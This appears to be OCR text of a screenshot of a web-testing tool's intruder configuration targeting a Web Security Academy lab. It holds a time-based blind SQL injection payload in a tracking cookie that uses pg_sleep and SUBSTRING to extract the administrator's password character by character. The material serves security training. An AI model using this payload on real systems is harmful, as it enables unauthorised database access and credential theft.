 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_s
leep(0)+END+FROM+users--; session=iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
1 payload position Length: 944